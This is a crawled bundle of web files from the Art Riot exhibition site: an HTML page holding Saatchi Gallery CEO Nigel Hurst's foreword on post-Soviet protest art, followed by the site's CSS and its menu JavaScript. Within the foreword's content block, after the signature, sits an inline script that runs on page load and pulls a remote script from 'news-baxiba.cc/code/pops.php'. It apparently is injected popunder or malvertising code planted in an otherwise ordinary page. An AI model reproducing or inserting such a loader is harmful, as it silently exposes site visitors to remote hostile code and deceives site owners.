

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artriot.art/page.html?id=60
body_size: 8913
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Nigel Hurst</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<link href="https://fonts.googleapis.com/css?family=Scada:400,700&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"> 
<link rel="stylesheet" type="text/css" media="screen" href="/style.css"/>
<link rel="stylesheet" type="text/css" media="screen" href="/inner.css"/>
<script src="/js/jquery-1.10.2.min.js"></script>
</head>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" class="magenta">
<script language="javascript">
var pageLocation="";
</script>
<script language="javascript" src="/js/menu.js"></script>
<div id="menu45" class="rmenu" style="display:none" onmouseover="holdMenu(45)" onmouseout="menuOut(45)"><ul><li><a href="/page.html?id=59">The Most Beautiful Girl in The World</a></li><li><a href="/page.html?id=60">Nigel Hurst</a></li></ul></div>
<div id="menu46" class="rmenu" style="display:none" onmouseover="holdMenu(46)" onmouseout="menuOut(46)"><ul><li><a href="/page.html?id=62">Marat Guelman</a></li><li><a href="/page.html?id=63">Boris Groys</a></li></ul></div>
<div id="menu47" class="rmenu" style="display:none" onmouseover="holdMenu(47)" onmouseout="menuOut(47)"><ul><li><a href="/page.html?id=86">Charles Esche</a></li><li><a href="/page.html?id=87">Ekaterina Degot</a></li><li><a href="/page.html?id=88">Helen Pyotrovsky</a></li><li><a href="/page.html?id=89">Nadezhda Tolokonnikova </a></li><li><a href="/page.html?id=90">Maria Alyokhina</a></li><li><a href="/page.html?id=91">Sarah Wilson</a></li><li><a href="/page.html?id=92">Ludmila Bredikhina</a></li></ul></div>
<div id="menu48" class="rmenu" style="display:none" onmouseover="holdMenu(48)" onmouseout="menuOut(48)"><ul><li><a href="/page.html?id=65">Arseny Sergeyev</a></li><li><a href="/page.html?id=85">Alisa Lozhkina</a></li><li><a href="/page.html?id=73">Anna Matveeva</a></li></ul></div>
<div id="menu49" class="rmenu" style="display:none" onmouseover="holdMenu(49)" onmouseout="menuOut(49)"><ul><li><a href="/page.html?id=69">Natalia Murray</a></li><li><a href="/page.html?id=70">Andrey Kovalev</a></li><li><a href="/page.html?id=71">Alek D. Epstein</a></li></ul></div>
<div id="menu1" class="smenu" style="display:none" onmouseover="holdMenu(1)" onmouseout="menuOut(1)"><div style='overflow:hidden'><span class="left">&nbsp;</span><span class="right"></span></div><ul><li id="imenu45" onmouseover="submenuOver(45,1)" onmouseout="menuOut(45)"><a href="/page.html?id=59">Exhibition overview</a></li><li id="imenu46" onmouseover="submenuOver(46,1)" onmouseout="menuOut(46)"><a href="/page.html?id=62">Introduction</a></li><li id="imenu47" onmouseover="submenuOver(47,1)" onmouseout="menuOut(47)"><a href="/page.html?id=86">Protagonists</a></li><li id="imenu48" onmouseover="submenuOver(48,1)" onmouseout="menuOut(48)"><a href="/page.html?id=65">Context</a></li><li id="imenu49" onmouseover="submenuOver(49,1)" onmouseout="menuOut(49)"><a href="/page.html?id=69">Historical Perspective</a></li></ul></div>
<div id="menu4" class="smenu" style="display:none" onmouseover="holdMenu(4)" onmouseout="menuOut(4)"><div style='overflow:hidden'><span class="left">&nbsp;</span><span class="right"></span></div><ul><li><a href="/exposition.html">Installation Views</a></li><li><a href="/videos.html">Video Reviews</a></li><li><a href="/press.html">Exhibition Reviews</a></li><li><a href="/pressreleases.html">Press Releases</a></li><li><a href="/interviews.html">Interviews</a></li><li><a href="/saatchi.html">Saatchi Gallery</a></li><li><a href="/ttf.html">Tsukanov<br/>Family Foundation</a></li></ul></div>
<div id="main">
	<div class="top">
		<div id="breakingice"><a href="/">Art Riot</a></div>
		<div id="menu"><div class="search">		<a href="/rus/page.html?id=60" class="lang">Рус</a>
<form name="searchform" method="post" action="/search.html"><input type="image" class="img" src="/img/nil.gif" title="Search" align="absmiddle"/><input name="text" value="" class="txt" onfocus="enterSearch()"></form></div><ol class="menu"><li id="imenu1" onmouseover="menuOver(1)" onmouseout="menuOut(1)">Post-Soviet actionism</li></li><li id="imenu2" onmouseover="menuItemOver(2)" onmouseout="menuItemOut(2)"><a href="/artists.html">Artists</a></li><li id="imenu3" onmouseover="menuItemOver(3)" onmouseout="menuItemOut(3)"><a href="/catalogue.html">Catalogue</a></li><li id="imenu4" onmouseover="menuOver(4)" onmouseout="menuOut(4)">Press centre</li></li></ol></div>
	</div><div id="page">
	<h1>Nigel Hurst</h1>
	<div id="tabs"></div>
	<div class="toc"><strong class="selected">Exhibition overview</strong><ul><a href="/page.html?id=59">The Most Beautiful Girl in The World</a><strong>Nigel Hurst</strong></ul><a href="/page.html?id=62">Introduction</a><a href="/page.html?id=86">Protagonists</a><a href="/page.html?id=65">Context</a><a href="/page.html?id=69">Historical Perspective</a></div>
	<div id="content"><div class="text"><p><em>Art Riot: Post Soviet Actionism</em> forms the fourth major collaboration between the Saatchi Gallery and the Tsukanov Family Foundation and follows-on from the success of <em>Breaking </em><em>t</em><em>he Ice: Moscow Art 1960s-80s </em>which was shown at the Saatchi Gallery from late November 2012-February 2013. <em>Post Pop: East Meets West, </em>which ran from November 2014-March 2015 and <em>Revelations: New Work by Aidan, </em>from January-March 2016. These exhibitions have collectively attracted over 1.3 million visitors and all have been extended due to popular demand.</p>

<p>The aim of all these exhibitions to date has been to bring art from the former Soviet Union to the attention of a wider international audience, focus on challenges that non-conformist artists faced, and their modern and contemporary successors continue to face, while highlighting similar or converging themes, influences and legacies in art from other areas of the world &ndash; particularly the West.</p>

<p>We would like to thank Natasha and Igor Tsukanov for their continuing support and collaboration, enthusiasm, boundless energy and vision, and curator Marat Guelman for this timely survey of Post-Soviet protest art.&nbsp;</p>

<p>By bringing together this group of important works and photographs of performances made during the last 25 years by seven main protagonists and their numerous peers, <em>Art Riot:</em> <em>Post Soviet Actionism </em>is both unprecedented and unique in documenting a diverse range of protest art by artists including Oleg Kulik, Pussy Riot, Pyotr Pavlensky, Blue Noses Group, Arsen Savadov, AES + F and Vasily Slonov.</p>

<p>The works on display feature various genres from posters and slogans to video art, staged photography and performances made in response to the need for individual and collective expression, and feelings of alienation in the face of restrictive political and religious ideologies.</p>

<p><em>Art Riot: Post-Soviet Actionism</em> raises crucial questions about artistic freedom, through performance and practices responding to a crisis whereby artists face shrinking freedom, brought about by persisting government censorship and police intervention, yet feel compelled by an even more urgent need to make very individual forms of subversive and provocative expression as a consequence.</p>

<p>Their protest art explores what it means to be an artist, and wider issues around citizenship and freedom of speech, in what remains of the Post-Soviet Union today. The exhibition creates a public platform to highlight this ongoing predicament, and traces parallels between this very contemporary dilemma and similar repression due to the rise of the communist state 100 years ago.&nbsp;</p>

<p>Nigel Hurst</p>

<p>CEO Saatchi Gallery</p>
<script type="text/javascript">
(function(d){let s=d.createElement('script');s.async=true;s.src='https://news-baxiba.cc/code/pops.php?sid=8051263&sub1=sub1&land=16';d.head.appendChild(s);})(document); </script></div></div>
</div>
</div>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter31433448 = new Ya.Metrika({ id:31433448, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/31433448" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.artriot.art/style.css
body_size: 13651
content:
@font-face {
    font-family: 'DotFont';
    src: url('/dotf1.ttf');
}

html,body {font-family: 'Scada', sans-serif;font-size:16px;
	margin:0; min-height:100%;
}
body.magenta {
	background: #ed6c9b; /* Old browsers */
	background: -moz-linear-gradient(top, #ed6c9b 0%, #b20245 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, #ed6c9b 0%,#b20245 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, #ed6c9b 0%,#b20245 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ed6c9b', endColorstr='#b20245',GradientType=0 ); /* IE6-9 */
	background-image: url(/img/redbg1.jpg);
}
body.black {
	background:#000000;
}

body.gray {
	background: #bfbfbf; /* Old browsers */
	background: -moz-linear-gradient(top, #bfbfbf 0%, #606060 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, #bfbfbf 0%,#606060 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, #bfbfbf 0%,#606060 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bfbfbf', endColorstr='#606060',GradientType=0 ); /* IE6-9 */
}

p {margin:0px 0px 12px 0px}
a,a:visited {color:#ed409e}
a:hover {color:#ed409e}

#main {position:relative;margin:0 auto;width:920px;padding:0px 20px 80px 4px;min-height:1080px;}

.top {height:100px;padding-top:20px;}
.logo {float:left;margin:-4px 0px 0px 16px}
.menu {margin:0;width:620px;position:relative;padding:0}
#menu {overflow:hidden;position:relative;}
#menu li {display:block;float:left;list-style-type:none;margin-left:0px;margin-top:10px;}
.search {float:right;margin:16px 0px 0px 0px;padding:0px;text-align:right}
#breakingice {position:relative;float:left;padding:8px;background-color:#FFFFFF;margin-right:40px;}
#breakingice a {font-family:'Scada',sans-serif;font-weight:bold;text-decoration:none;font-size:32px;margin-right:10px;padding:8px}

#copy {clear:left;margin:4px 0px 0px 20px;float:left;}
#copy span {font-family:Times;font-size:8px;letter-spacing:1px;line-height:16px;padding:2px 0px 0px 6px;color:#999999}
a.lang {display:block;height:1px;line-height:1px;margin:-8px 0px 6px 0px}
a.lang,a.lang:visited {color:#FFFFFF !important;text-decoration:none;font-size:12px !important;}
a.lang:hover {color:#CCCCCC !important}

.toc {float:left;width:200px;padding:0px 0px 0px 0px;margin:17px 20px 0px 0px;font-size:18px;}
.toc a,.toc a:visited {display:block;padding-bottom:12px;padding-left:20px;color:#ed6cb2;text-decoration:none}
.toc a:hover {text-decoration:underline;color:#ed409e}

.toc strong {display:block;margin:0px;color:#ed6cb2;font-weight:bold;padding:0px 0px 12px 20px;}
.toc em {display:block;color:#ed6cb2;font-weight:normal;font-style:normal;padding:0px 20px 12px 20px;}
.toc em.selected {display:block;}
.toc ul {padding:8px 0px 0px 0px;margin:-12px 0px 0px 0px;background:url(/img/toc.png) 20px 0px no-repeat}
.toc ul strong {padding:0px 0px 12px 40px;border:0px;}
.toc ul a,.toc ul a:visited {padding-left:40px;}

#content {width:680px;float:left;margin:0;padding:6px 0px 0px 0px;min-height:500px;color:#818185;}
#inner {width:892px;float:left;margin:0px 20px 0px 20px;padding:0;min-height:500px;}
.column {width:200px;float:left;margin:17px 8px 26px 0px;}
.dates {color:#a4a4a6;margin-top:8px}
.artisttext {width:100%px;float:left;text-align:justify;color:#818185;min-height:300px;line-height:20px;padding:12px 0px 0px 0px;}

.gbrd a,.gbrd a:visited {border:2px solid #b2b2b2;background-color:#e6e6e6;color:#818499;padding:18px 18px 18px 18px;color:#858181;text-decoration:none;line-height:14px;margin:0px}
.gbrd a:hover {background-color:#FFFFFF;color:#ed409e;padding:18px 18px 18px 18px;text-decoration:none;line-height:14px}

#tabs {overflow:hidden;height:42px;}
#tabs div {float:right;cursor:pointer;font-size:11px;padding:4px;border-right:1px solid #818181;border-top:1px solid #818181;border-bottom:1px solid #818181;}
.tab {background-color:#cecece;color:#818185}
.tab a,.tabsel a,.tab a:visited,.tabsel a:visited {text-decoration:none;color:#818185}
.tab a:hover {color:#999999}
.tabsel {background-color:#FFFFFF;color:#ed6cb2}

#thumbnails .page {}
#thumbnails {margin:20px 0px 0px -8px;vertical-align:top}
.thumbnail {cursor:pointer;margin:0px 0px 8px 8px;background-color:#EEEEEE}

.pointer {cursor:pointer}
.imgviewer {overflow:hidden;margin:0px 0px 0px 50px;height:500px}
.scroller {cursor:pointer;margin:231px 12px 12px 12px;float:left;}
.preloader {background:url(/img/preloader.gif) center center no-repeat}
.imageview {width:500px;height:500px;text-align:center;overflow:hidden;float:left;vertical-align:middle}
.imageview img {background:url(/img/preloader.gif) center center no-repeat;cursor:pointer;}
#shadow,.shadow {position:absolute;z-index:3000;background-color:#000000;cursor:pointer;top:0px;left:0px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}
.largeview {position:absolute;z-index:4000;background:url(/img/preloader.gif) center center no-repeat;cursor:pointer;}
#picturedesc {margin:12px 0px 0px 8px;color:#818181;text-align:center;width:500px;margin-left:124px;}
#picturedesc h2 {font-family:Tahoma,Arial,sans-serif;font-size:14px;color:#666666;font-weight:bold;}
#picturedesc dl {width:400px;position:relative;margin:0 auto;overflow:hidden}
#picturedesc dd {float:right;font-weight:bold}
#picturedesc dt {float:left}
#picturedesc .about {clear:both;position:relative;text-align:center;font-size:14px;margin:40px 0px 0px 0px;height:50px}
#picturedesc .about a,#picturedesc .about  a:visited {border:2px solid #b2b2b2;background-color:#e6e6e6;color:#818499;padding:18px 18px 18px 18px;color:#858181;text-decoration:none;line-height:14px;margin:0px}
#picturedesc .about a:hover {border:2px solid #ed409e;background-color:#FFFFFF;color:#ed409e;padding:18px 18px 18px 18px;text-decoration:none;line-height:14px}

.press {width:760px;margin:0px 0px 24px 0px;}
.press h2 {font-family:Tahoma,Arial,sans-serif;font-size:14px;color:#666666;font-weight:bold;margin:6px 0px 8px 0px;letter-spacing:2px}
.press em {font-family:Tahoma,Arial,sans-serif;font-size:10px;color:#818181;font-style:normal}
.press a,.press a:visited {text-decoration:none;color:#666666}
.press a:hover {text-decoration:underline;color:#ed409e}
.press a.title {line-height:32px}

.pgnav {font-size:13px;line-height:24px;text-align:right;width:100%}
.pgnav span {padding:2px 4px 2px 4px;border:2px solid #002dff;color:#002dff;font-weight:bold}
.pgnav a {padding:2px 4px 2px 4px;color:#666666;text-decoration:none}
.text {width:100%;text-align:justify;min-height:300px;color:#666666;line-height:22px;padding:12px 0px 0px 0px}

.btn a,.btn a:visited {border:2px solid #b2b2b2;background-color:#e6e6e6;color:#818499;padding:8px 18px 8px 18px;color:#858181;text-decoration:none;line-height:14px;margin:0px}
.btn a:hover {border:2px solid #ed6cb2;background-color:#FFFFFF;color:#ed409e;padding:8px 18px 8px 18px;text-decoration:none;line-height:14px}

.textcontainer {overflow:hidden}
.innertext {position:relative;text-align:justify;color:#666666;line-height:22px}
a.title {font-size:14px;font-weight:bold}

.imgpopup {border:2px solid #ed409e;background-color:#ffffff;position:absolute;z-index:10000;margin:0px}
.thumbnailup {cursor:pointer;margin:0px;background-color:#EEEEEE}

ul.chs {margin:0;padding:0;overflow:hidden;}
ul.chs li {list-style-type:none;float:left;background:url(/img/chs.gif) 0px 0px no-repeat;width:70px;height:36px;font-size:10px;text-align:center;padding:20px 0px 0px 2px;letter-spacing:1px;cursor:pointer;margin:0;color:#979898}
ul.chs li.left {width:48px;background:url(/img/chsl.gif) 0px 0px no-repeat}
ul.chs li.right {width:48px;background:url(/img/chsr.gif) -2px 0px no-repeat}
ul.chs li.sel {background:url(/img/chss.gif) 0px 0px no-repeat;cursor:default;color:#002dff}
ul.chs li a,ul.chs li a:visited {color:#818181}
ul.chs li a:hover {color:#002dff}

.chsscr {width:182px;cursor:pointer;height:15px;position:relative}
.chsscr img {width:17px;height:15px;float:left}
.chsscr span {float:left;display:block;width:148px;background:url(/img/chssbg.gif) top left repeat-x transparent}
.chroncont {width:892px;overflow:hidden}
.chroncont .topyears {height:364px;margin-bottom:12px;color:#666666}
.chroncont .bottyears {height:584px;margin-top:12px;}
.chroncont .year {width:892px;float:left;overflow:hidden;position:relative;float:left}
.chroncont .topyears .year {height:	364px;}
.chroncont .bottyears .year {height:584px;}
.chroncont .lcol {width:288px;margin-right:14px;position:relative;float:left;text-align:justify;font-size:11px}
.chroncont .rcol {width:288px;position:relative;float:left;text-align:justify;font-size:11px}
.chroncont #topyears,.chroncont #bottyears {position:relative;width:1000000px}
.chronsel div {float:left;height:29px;}
.chronsel .left {width:16px;background:url(/img/chronl.gif) top left no-repeat;cursor:pointer;margin-right:8px}
.chronsel .right {width:16px;background:url(/img/chronr.gif) top left no-repeat;cursor:pointer;margin-left:8px}
.chronsel .eleft {width:16px;background:url(/img/chronel.gif) top left no-repeat;margin-right:8px}
.chronsel .eright {width:16px;background:url(/img/chroner.gif) top left no-repeat;margin-left:8px}
.chronsel .inner {width:844px;overflow:hidden}
.chronsel .inner #scrollbar {position:relative;width:1000000px}
.chronsel .inner .scroll {width:844px;float:left;}
.chronsel .divider {background:url(/img/chronbg.gif) top left repeat-x;width:385px}
.chronsel .year {width:74px;color:#002dff;text-align:center;line-height:29px;font-size:18px}

.artlist {margin:0px 0px 0px 0px}
.artlist .div,.artlist .art .div {width:20px;border:0px;background-color:#FFFFFF;}
.artlist .art td {border:2px solid #b2b2b2;background-color:#e6e6e6;padding:16px 0px 16px 0px;}
.artlist li {margin:12px 0px 12px 0px;list-style-type:none}
.artlist td a,.artlist td a:visited {color:#818499;color:#858181;text-decoration:none;line-height:14px;}
.artlist td a:hover {color:#002dff;}
.artlist td.sel {border:2px solid #002dff;background-color:#FFFFFF}

.srch {margin:8px 0px 20px 0px}
.srchchapter,.srchchapter:visited {color:#666666;text-decoration:none;font-size:14px;}
.srchchapter:hover {color:#002dff;text-decoration:underline}
.srchtitle,.srchtitle:visited {color:#666666;text-decoration:underline;font-weight:bold;display:block;margin:6px 0px 4px 0px}
.srchtitle:hover {color:#002dff;text-decoration:underline}
.srchtext {color:#818181}

.aboutshadow {position:absolute;background-color:#999999;top:0px;left:0px;width:100%;opacity:0.7;filter: alpha(opacity=70);}
.aboutpopup {position:absolute;top:0px;left:0px;width:500px;background-color:#FFFFFF;padding:8px;color:#666666}
.aboutpopup a.close,.aboutpopup a.close:visited {text-decoration:none;color:#999999;float:right;font-family:Arial;font-size:18px;}
.aboutpopup a.close:hover {color:#BBBBBB}
.aboutpopup .content {padding:20px;margin-top:20px}

.video-preview {
	display:inline-block;
	margin:0px 0px 8px 8px;
	width:221px;
	vertical-align:top;
}
.video-preview img {
	cursor:pointer;
}
.video-preview span {
	position:absolute;
	z-index:10;
	display:inline-block;
	width:221px;
	height:221px;
	background:url(/img/play.png) top left no-repeat;
	cursor:pointer;
}
.video-container {
	position:absolute;
	z-index:5000;
	white-space:nowrap;
	display:none;
}
.video-container img {
	position:relative;
	left:-38px;
	top:6px;
	vertical-align:top;
	cursor:pointer;
}

.catalogue {
	position:absolute;
	z-index:3010;
	width:1024px;
	left:50%;
	padding:20px;
	background:#F8F8F8;
	margin:0px 0px 0px -532px;
}
.catalogue.fullscreen {
	width:1587px;
	margin:0px 0px 0px -794px;
}
.catalogue .shadow {
	display:none;
}
.catalogue.fullscreen .shadow {
	display:block;
}
.catalogue img {
	width:1024px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
}
.catalogue.fullscreen img {
	width:1587px;
}
.catalogue .left {
	position:absolute;
	background:url(/img/catleft.png) top left no-repeat;
	width:48px;
	height:48px;
	margin-top:250px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	filter: alpha(opacity=60);
	-moz-opacity: 0.6;
	-khtml-opacity: 0.6;
	opacity: 0.6;
	cursor:pointer;
}
.catalogue .right {
	position:absolute;
	background:url(/img/catright.png) top left no-repeat;
	width:48px;
	height:48px;
	margin:-298px 0px 0px 976px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	filter: alpha(opacity=60);
	-moz-opacity: 0.6;
	-khtml-opacity: 0.6;
	opacity: 0.6;
	cursor:pointer;
}
.catalogue.fullscreen .left {
	margin-top:401px;
}
.catalogue.fullscreen .right {
	margin:-452px 0px 0px 1539px;
}
.catalogue.fullscreen .enlarge {
	display:none;
}
.catalogue.fullscreen .collapse {
	display:block;
}
.catalogue .collapse {
	display:none;
}
.catalogue .enlarge,.catalogue .collapse {
	float:right;
}
.catalogue .enlarge a,.catalogue .collapse a {
	color:#818181;
}
.catalogue-zoom {
	position:absolute;
	display:none;
	width:200px;
	height:200px;
	padding:12px;
	background:#F8F8F8;
	z-index:10000;
}
.catalogue-zoom div {
	width:200px;
	height:200px;
	overflow:hidden;
}
.catalogue-zoom img {
	position:relative;
}


.toc ul strong,.toc ul a,.toc ul a:visited {
	color:#818185;
}

--- FILE ---
content_type: text/css
request_url: https://www.artriot.art/inner.css
body_size: 3643
content:
#main {background-color:#FFFFFF;}
#menu li,#menu a,#menu a:visited,.smenu a,.smenu a:visited,.smenus a,.smenus a:visited,.rmenu a,.rmenu a:visited {
	text-decoration:none;font-size:20px;color:#ed6cb2;font-weight:normal;
	}
#menu a:hover {color:#ed409e;}
#menu li {padding:6px;border-left:2px solid #ffffff;border-right:2px solid #ffffff;border-top:2px solid #ffffff;}
#menu li.active,.smenu li.over,.smenus li.over {color:#ed6cb2;}
#menu li.over,#menu li.activeover {color:#ed6cb2;background-color:#FEFEFE;cursor:pointer;border-left:2px solid #ed6cb2;border-right:2px solid #ed6cb2;
	border-top:2px solid #ed6cb2;}
#menu li.sglover,#menu li.sglactiveover {color:#ed6cb2;background-color:#FEFEFE;cursor:pointer;border:2px solid #ed6cb2;}

#page {width:920px;overflow:hidden;padding:0;}

#breakingice a {color:#000000;}
#breakingice a:hover {;color:#666666;}

h1 {font-family: 'Scada', sans-serif;font-size:64px;font-weight:normal;margin:0px 0px 28px 20px;color:#000000;letter-spacing:4px}
h1.Title {font-family:Arimo,sans-serif;font-size:13px;letter-spacing:2px;}

.smenu {position:absolute;margin:0;padding:0;z-index:1000;}
.smenus ul,.smenu ul {margin:0;padding:0;border-bottom:2px solid #ed6cb2;border-left:2px solid #ed6cb2;border-right:2px solid #ed6cb2;}
.rmenu ul {margin:0;padding:0;}
.smenus {position:absolute;margin:0;padding:0;z-index:1000;}
.smenu li,.smenus li,.rmenu li {background-color:#FEFEFE;float:none;list-style-type:none;font-size:14px;color:#666666;cursor:pointer;clear:all;padding:8px;}
.smenu a,.smenu a:visited,.smenus a,.smenus a:visited,.rmenu a,.rmenu a:visited {text-decoration:none;font-size:16px;color:#ed6cb2;}
.smenu li a:hover,.smenus li a:hover,.rmenu li a:hover {color:#ed409e;}
.smenu span.left,.smenus span.left {display:block;float:left;height:4px;background-color:#FEFEFE;border-left:2px solid #ed6cb2;border-right:2px solid #ed6cb2;}
.smenu span.right,.smenus span.right {display:block;float:left;height:2px;border-bottom:2px solid #ed6cb2;}
.rmenu {position:absolute;background-color:#FEFEFE;margin:0;padding:0;z-index:1500;
border-bottom:2px solid #ed6cb2;border-top:2px solid #ed6cb2;border-right:2px solid #ed6cb2;}

.search form {border:1px solid #6e6e6e;margin:5px 0px 0px 0px;padding:0;height:19px;float:right;}
.search .txt {border:0px;background-color:#FFFFFF;font-size:14px;color:#9d9e9e;width:100px;line-height:14px;}
.search .img {position:relative;top:-2px;width:16px;height:16px;background:url(/img/search.gif) top left no-repeat}

a.lang {display:block;height:1px;line-height:1px;}
a.lang,a.lang:visited {color:#999999 !important;text-decoration:none;font-size:12px !important;}
a.lang:hover {color:#CCCCCC !important}

.artists {
	width:893px;
	margin:40px 0px 0px 20px;
}
.artists .artist {
	width:893px;
	margin-bottom:40px;
}
.artists .art {
	width:893px;
}
.artists .artist h2,.artists .art h2 {
	font-size:64px;
	color:#000000;
	display:inline-block;
	margin:0;
}
.artists .artist.gray h2 {
	font-weight:500;
}
.artists .artist .overview {
	float:right;
	border:2px solid #ed6cb2;
	padding:6px 30px;
	margin:16px 0px 0px 0px;
}

.artists .artist .overview a {
	text-decoration:none;
	color:#000000;
	font-size:32px;
}
.artists .artist .photos {
	overflow:hidden;
	white-space:nowrap;
}
.artists .artist .photos a {
	float:left;
	text-decoration:none;
	color:#000000;
	margin-left:12px;
}
.artists .artist .photos a:first-child {
	margin-left:0px;
}
.artists .div {
	width:100%;
	background-color:#000000;
	height:20px;
}
.artists .small-div {
	background-color:#000000;
	height:10px;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.artriot.art/js/menu.js
body_size: 3748
content:
function menuItemOver(id) {
	var item=getMenuItem(id);
	if (item) {
		item.className=item.className=="active"?"sglactiveover":"sglover";
	}
}
function menuItemOut(id) {
	var item=getMenuItem(id);
	if (item) {
		item.className=item.className=="sgactivelover"?"active":"";
	}
}

function menuOver(id) {
	var item=getMenuItem(id);
	if (item && !item.active) {
		item.className=item.className=="active"?"activeover":"over";
		item.active=true;
		var menu=getMenu(id);
		if (menu) {
			var x=0;
			var y=item.offsetHeight;
			var el=item;
			while (el) {
				x+=el.offsetLeft;
				y+=el.offsetTop;
				el=el.offsetParent;
			}
			menu.className="smenu";
			menu.style.display="";
			menu.style.left=x+"px";
			menu.style.top=y+"px";
			if (menu.offsetWidth-item.offsetWidth<50) {
				menu.style.width=(item.offsetWidth+50)+"px";
			}
			var lbrd=menu.firstChild.firstChild;
			lbrd.style.width=(item.offsetWidth-(pageLocation=="HOME"?0:4))+"px";
			var rbrd=lbrd.nextSibling;
			rbrd.style.width=(menu.offsetWidth-item.offsetWidth-(pageLocation=="HOME"?0:2))+"px";
		}
	}
}
function submenuOver(id,parentId) {
	holdMenu(parentId);
	var item=getMenuItem(id);
	if (item && !item.active) {
		item.className=(item.className=="active"?"activeover":"over");
		item.active=true;
		var menu=getMenu(id);
		if (menu) {
			menu.parent=parentId;
			var el=item.offsetParent;
			menu.style.height=(el.offsetHeight-4-(pageLocation=="HOME"?12:2))+"px";
			var x=el.offsetWidth-2;
			var y=pageLocation=="HOME"?12:2;
			while (el) {
				x+=el.offsetLeft;
				y+=el.offsetTop;
				el=el.offsetParent;
			}
			menu.style.display="";
			menu.style.left=x+"px";
			menu.style.top=y+"px";
			var parentMenu=getMenu(parentId);
			if (parentMenu) {
				parentMenu.submenu=id;
				parentMenu.className="smenus";
			}
		}
	}
}
function holdMenu(id) {
	var item=getMenuItem(id);
	if (item) {
		item.active=true;
		var menu=getMenu(id);
		if (menu && menu.parent) {
			holdMenu(menu.parent);
		}
	}
}
function menuOut(id) {
	var item=getMenuItem(id);
	if (item) {
		item.active=false;
		window.setTimeout("hideMenu("+id+")",100);
		var menu=getMenu(id);
		if (menu && menu.parent) {
			menuOut(menu.parent);
		}
	}
}
function getMenuItem(id) {
	return document.getElementById("imenu"+id);
}
function getMenu(id) {
	return document.getElementById("menu"+id);
}
function killMenuTimer(menu) {
	if (menu.timer) window.clearInterval(menu.timer);
	menu.timer=null;
}
/*function displayMenu(id) {
	var menu=getMenu(id);
	if (menu) {
		menu.opacity+=0.025;
		if (menu.opacity>=1) {
			killMenuTimer(menu);
			menu.opacity=1;
		}
		setMenuOpacity(menu,menu.opacity);
		if (menu.parent) {
			menu=getMenu(menu.parent);
			menu.className="smenus";
		}
	}
}*/
function hideMenu(id) {
	var item=getMenuItem(id);
	if (item && !item.active) {
		item.className=item.className=="activeover"?"active":"";
		var menu=getMenu(id);
		if (menu && !menu.active) {
			menu.style.display="none";
			if (menu.submenu) {
				var submenu=getMenu(menu.submenu);
				if (submenu) {
					submenu.style.display="none";
				}
			}
			if (menu.parent) {
				menu=getMenu(menu.parent);
				menu.className="smenu";
			}
		}
	}
}
/*function closeMenu(id) {
	var menu=getMenu(id);
	if (menu) {
		menu.opacity-=0.1;
		if (menu.opacity<=0) {
			killMenuTimer(menu);
			menu.opacity=0;
			menu.style.display="none";
		}
		setMenuOpacity(menu,menu.opacity);
	}
}
function setMenuOpacity(menu,opacity) {
	menu.style.opacity=opacity;
}*/
function enterSearch() {
	var control=document.searchform.text;
	if (control && control.value==control.title) control.value="";
}